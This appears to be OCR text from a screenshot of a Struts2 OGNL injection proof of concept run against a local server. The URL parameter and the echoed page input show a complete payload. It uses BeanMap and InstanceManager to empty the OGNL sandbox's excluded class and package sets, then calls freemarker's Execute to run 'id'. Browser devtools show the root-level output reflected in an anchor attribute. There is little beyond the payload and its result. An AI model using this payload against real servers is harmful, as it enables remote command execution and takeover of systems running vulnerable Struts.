 不安全 192.168.17.130:42957/?id=%25{(%27Powered_by_Unicode_Potats0%2cenjoy_it%27).(%23UnicodeSec+%3d+%23application[%27org.apach...
your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).(#context=#potats0.get('context')).
(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).(#potats0.setBean(#sm)).
(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'id'}).
(#res=#exec.exec(#cmd))}
has ben evaluated again in id attribute
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 8
<html>
<head> ··· </head>
··· <body> == $0
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/.action"> ··· </a>
</body>
</html>
样式 已计算 布局 事件侦听器
筛选器 :hov .cls
element.style {
}
body { 用户代理样式表
display: block;
margin: 8px;
}
margin 8
border –
padding –
html body